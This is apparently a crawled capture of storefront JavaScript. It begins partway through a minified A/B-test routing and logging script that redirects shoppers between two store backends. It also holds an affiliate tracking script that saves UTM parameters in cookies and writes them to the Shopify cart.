hasDebugDestination=AB_DESTS.has(debugDestination);logDetails.state.hasDebugDestination=hasDebugDestination;var isShopifyRoute=checkIsShopifyRoute(reqPath,SHOPIFY_ROUTES);logDetails.state.isShopifyRoute=isShopifyRoute;var isTestUser=tectonicCustIdCookie&&TEST_USERS_LIST.has(tectonicCustIdCookie)||!1;logDetails.state.isTestUser=isTestUser;var shouldForceCurrReqToShopify=isB2BReferrer||isShopifyRoute||isThemePreview||shouldRouteAdsToShopify&&isAdReq||shouldRouteBotsToShopify&&isBotReq||shouldRouteDesktopToShopify&&isDesktop;logDetails.state.shouldForceCurrReqToShopify=shouldForceCurrReqToShopify;var isABReq=!isTestMode&&!shouldForceCurrReqToShopify&&!isTestUser&&!hasDebugDestination&&isABRoute;logDetails.output.isABReq=isABReq;var ttTempABDest="";(isTestMode||shouldForceCurrReqToShopify)&&(ttTempABDest=AB_DEST_SHOPIFY),isTestUser&&!shouldForceCurrReqToShopify&&(ttTempABDest=AB_DEST_TECTONIC),hasDebugDestination&&(ttTempABDest=debugDestination),logDetails.output.tempABDest=ttTempABDest;var ttADDestProb=-1,isModified=!1,isADCookieAbsentOrOutdated=!AB_DESTS.has(ttADABDest)||ttADABDestVersion<HEIMDALL_AB_CONFIG.TT_AD_DEST_VERSION;logDetails.output.isADCookieAbsentOrOutdated=isADCookieAbsentOrOutdated,isABReq&&!shouldRouteAdsToShopify&&isAdReq&&isADCookieAbsentOrOutdated&&(isModified=!0,ttADDestProb=Math.random(),ttADDestProb>HEIMDALL_AB_CONFIG.TT_AD_DEST_THRESH?ttADABDest=AB_DEST_TECTONIC:ttADABDest=AB_DEST_SHOPIFY,ttADABDestVersion=HEIMDALL_AB_CONFIG.TT_AD_DEST_VERSION),logDetails.output.ttADABDestCookie=ttADABDest,logDetails.output.ttADABDestVersionCookie=ttADABDestVersion,logDetails.output.ttADDestProb=ttADDestProb,logDetails.output.isADDestModified=isModified;var isRegularReq=ttTempABDest==="";logDetails.output.isRegularReq=isRegularReq;var isDirectCookieAbsentOrOutdated=!AB_DESTS.has(ttDirectABDest)||ttDirectABDestVersion<HEIMDALL_AB_CONFIG.TT_DEST_VERSION;logDetails.output.isCookieAbsentOrOutdated=isDirectCookieAbsentOrOutdated;var ttDirectDestProb=-1,isModified=!1;isABReq&&!isAdReq&&isDirectCookieAbsentOrOutdated&&(isModified=!0,ttDirectDestProb=Math.random(),isTestUser||ttDirectDestProb>HEIMDALL_AB_CONFIG.TT_DEST_THRESH?ttDirectABDest=AB_DEST_TECTONIC:ttDirectABDest=AB_DEST_SHOPIFY,ttDirectABDestVersion=HEIMDALL_AB_CONFIG.TT_DEST_VERSION),logDetails.output.ttDirectABDestCookie=ttDirectABDest,logDetails.output.ttDirectABDestVersionCookie=ttDirectABDestVersion,logDetails.output.ttDirectDestProb=ttDirectDestProb,logDetails.output.isDirectDestModified=isModified;var ttABDest=isAdReq?ttADABDest:ttDirectABDest;logDetails.output.ttABDest=ttABDest;var ttResolvedDest=isABReq?ttABDest:ttTempABDest;isABReq&&!isEmptyStr(currentDestination)&&AB_DESTS.has(currentDestination)&&(ttResolvedDest=currentDestination),isABReq&&isCutoverDone&&(ttResolvedDest=AB_DEST_TECTONIC),logDetails.output.ttResolvedDest=ttResolvedDest,isABReq&&(isAdReq?(setCookie(AB_AD_DEST_COOKIE_NAME,ttADABDest,180),setCookie(AB_AD_DEST_COOKIE_VERSION,"".concat(ttADABDestVersion),180)):(setCookie(AB_DEST_COOKIE_NAME,ttDirectABDest,180),setCookie(AB_DEST_COOKIE_VERSION,"".concat(ttDirectABDestVersion),180)));var additionalUrlParams={};ttResolvedDest===AB_DEST_TECTONIC&&(additionalUrlParams={tthclid:btoa(JSON.stringify({referrer:document.referrer,session:shopifySession,user:shopifyUser}))});var ttResolvedUrl=generateRedirectionUrl(ttResolvedDest,requestId,additionalUrlParams);logDetails.output.ttResolvedUrl=ttResolvedUrl,logDetails.output.sessionExpiryDays=SESSION_DEST_COOKIE_TTL_DAYS,execTime=Date.now()-startTime,isEmptyStr(currentSessionType)&&(currentSessionType=isABReq?isAdReq?"AD":"DIRECT":"TEMP"),logDetails.output.currentSessionType=currentSessionType,isABReq&&setCurrentSessionDestination(ttResolvedDest,currentSessionType,2*SESSION_DEST_COOKIE_TTL_DAYS),console.log("TT_HEIMDALL_LOG",logDetails),ttResolvedDest===AB_DEST_TECTONIC?(sendImmediately=!0,setCurrentSessionDestination(ttResolvedDest,currentSessionType,2*SESSION_DEST_COOKIE_TTL_DAYS),window.location.replace(ttResolvedUrl)):ttResolvedDest===AB_DEST_SHOPIFY&&setCurrentSessionDestination(ttResolvedDest,currentSessionType,SESSION_DEST_COOKIE_TTL_DAYS)}catch(execErr){console.error("[HEIMDALL_EXEC_ERR] ",execErr),heimdallErr=execErr.stack||execErr.message,isErrored=!0}finally{try{Object.keys(globalProps).forEach(function(propName){logDetails.input[propName]=globalProps[propName]}),logDetails.input.encodedUrl=window.btoa(currentUrl);var logBody={heimdall:logDetails,client:{url:currentUrl,_time:Date.now(),execStatus:isErrored?"FAILED":"SUCCESS",execTime,error:heimdallErr}};sendImmediately?sendLog(logBody):(transactions.add({eventBody:logBody}),sendAsync())}catch(sendErr){console.error("[HEIMDALL_SEND_ERR] ",sendErr)}}
//# sourceMappingURL=/cdn/shop/t/139/assets/tt_heimdall.js.map?v=39352164862768543851769671185


--- FILE ---
content_type: application/javascript
request_url: https://ecomapp.vcommission.com/public/js/tracking_app_script.js?v=1766125144&shop=ruhe-solution.myshopify.com
body_size: 1172
content:
(() => {
    const TRVC_TRACKING_SCRIPT = 'ecomapp.vcommission.com/public/js/tracking_app_script.js';
    const TRVC_ARRAY_UTM_SOURCE = ['vcommission', 'vc', 'vcom'];
    const TRVC_UTM_KEYS = ['utm_source', 'utm_term', 'utm_medium', 'utm_campaign', 'utm_content', 'p1', 'click_id'];

    const selectedScript = document.querySelector(`script[src*="${TRVC_TRACKING_SCRIPT}"]`);
    //console.log("selectedScript", selectedScript);
    if (!selectedScript) return;

    const tpaPageURL = window.location.href; 

    // Helper: Set Cookie
    const trvcSetCookie = (name, value, days = 30) => {
        const d = new Date();
        d.setTime(d.getTime() + days * 86400000);
        document.cookie = `${name}=${value}; expires=${d.toUTCString()}; path=/`;
    };

    // Helper: Get Cookie
    const trvcGetCookie = name => {
        const cookies = document.cookie.split('; ');
        const found = cookies.find(c => c.startsWith(name + '='));
        return found ? found.split('=')[1] : '';
    };

    // Helper: Parse Query Params
    const getQueryParams = () => {
        return Object.fromEntries(new URLSearchParams(window.location.search));
    };

    // Set all UTM cookies dynamically
    const setAllCookies = () => {
        const params = getQueryParams();
        TRVC_UTM_KEYS.forEach(key => {
            if (params[key]) {
                trvcSetCookie(`tr_vc-${key}`, params[key], 30);
            }
        });
        trvcSetCookie(`tr_vc-lp_url`, tpaPageURL, 30);
    }; 

    // Build cart attributes from cookies
    const getUtmAttributes = () => ({
        utm_source: trvcGetCookie('tr_vc-utm_source'),
        utm_medium: trvcGetCookie('tr_vc-utm_medium'),
        utm_campaign: trvcGetCookie('tr_vc-utm_campaign'),
        utm_content: trvcGetCookie('tr_vc-utm_content'),
        tr_click_id: trvcGetCookie('tr_vc-click_id')
    });

    // Update Shopify Cart Attributes
    const updateCartAttributes = attributes => {
        try {
            fetch('/cart/update.js', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                },
                body: JSON.stringify({ attributes })
            })
            .then(() => console.log('Cart attributes updated'))
            .catch(err => console.warn('Cart update skipped:', err));
        } catch (err) {
            console.warn('Cart update failed:', err);
        }
    };

    // Main Logic
    const trvcsrc = selectedScript.getAttribute("src");
    const trvcurl = new URL(trvcsrc);
    const TRVC_STORE_URL = trvcurl.searchParams.get("shop");
    //console.log("TRVC_STORE_URL:", TRVC_STORE_URL);

    // If URL contains UTM parameters
    if (tpaPageURL.includes('utm_source')) {
        setAllCookies();   

        var trvcGetUtmSource = trvcGetCookie('tr_vc-utm_source');

        if (trvcGetUtmSource) {
            let isMatched = false;

            for (let item of TRVC_ARRAY_UTM_SOURCE) {
                if (trvcGetUtmSource.toLowerCase().includes(item.toLowerCase())) {
                    isMatched = true;
                    console.log(`Matched with: ${item}`);
                    break;
                }
            }

            if (isMatched) {
                console.log("✅ UTM source matched");
                updateCartAttributes(getUtmAttributes());
            } else {
                console.log("❌ No match found");
                var trvcGetClickID = trvcGetCookie('tr_vc-click_id');
                if (trvcGetClickID) {
                    trvcSetCookie('tr_vc-click_id', "bvc"+trvcGetClickID, 30);
                    setTimeout(function(){
                        updateCartAttributes(getUtmAttributes());
                    }, 1000);
                }
            }
        } else {
            console.log("⚠️ No UTM source cookie found");
        }
    }
})();
